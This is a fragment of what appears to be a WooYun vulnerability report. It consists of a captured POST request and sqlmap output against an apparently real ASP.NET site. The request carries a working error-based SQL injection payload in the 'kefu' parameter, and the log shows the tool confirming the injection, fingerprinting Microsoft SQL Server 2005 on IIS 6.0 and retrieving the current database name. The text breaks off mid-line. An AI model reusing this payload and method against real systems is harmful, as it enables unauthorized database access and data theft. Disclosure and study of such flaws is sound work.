 Payload: __VIEWSTATE=/wEPDwUKMTMxNTc1MjcyOA9kFgICAw9kFggCAQ8QDxYGHg1EYXRhVGV
4dEZpZWxkBQZibW5hbWUeDkRhdGFWYWx1ZUZpZWxkBQJpZB4LXyFEYXRhQm91bmRnZBAVBw495omA5py
J5YiG57uEPQnotKLliqHpg6gJ6ZSA5ZSu6YOoCeWHuuelqOe7hAnllK7ljaHnu4QK6ZSA5ZSuMeW6lwg
4ODk1MjYzNBUHDj3miYDmnInliIbnu4Q9ATQCMjQCMzgCMzkCNDACNDEUKwMHZ2dnZ2dnZ2RkAhcPDxY
CHgRUZXh0BQM1NTBkZAIZDw8WAh8DBQEwZGQCGw8PFgIfAwUDNTUwZGRk/uSXU66+iMhN4jc6wNxtzaM
SOSufSDO0hdijy5xUO0I=&__EVENTVALIDATION=/wEWFQKwzvLfDQKM17DODwK25aSXCAK05dSUCAK3
5YSXCAK35YiXCAK25eSUCAK25eiUCAKvpuq2CALx67CPBwLN0o7ECAK7zY7ECAKUxo+rDwLirPyaCALB
wpeMCAKOypYnAqqMoZ0GArS93r4HAraItPILAp/YtpQNAoznisYGNyIU1liZimGxSi1PR2yc2idYuc7/
vyufgZom8IgOyzw=&kefugroup==%E6%89%80%E6%9C%89%E5%88%86%E7%BB%84=&username=&kefu
=' AND 2420=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(98)+CHAR(113)+CHAR(113)+
(SELECT (CASE WHEN (2420=2420) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(
107)+CHAR(98)+CHAR(113)+CHAR(113))) AND 'TRke'='TRke&sdate=2015-0 &edate=2015
-0 &chart_style=Column&iwidth=500&iheight=420&Button1=%E7%94%9F%E6%88%90%E5%9
B%BE%E8%A1%A8
---
do you want to exploit this SQL injection? [Y/n] y
[20:08:11] [INFO] testing Microsoft SQL Server
[20:08:11] [INFO] confirming Microsoft SQL Server
[20:08:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[20:08:12] [INFO] fetching current database
[20:08:12] [INFO] retrieved: sdpiaoyou
current database: sdpiaoyou
[20:08:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[20:08:12] [INFO] you can find results of scanning in multiple targets mode insi
www.wooyun.org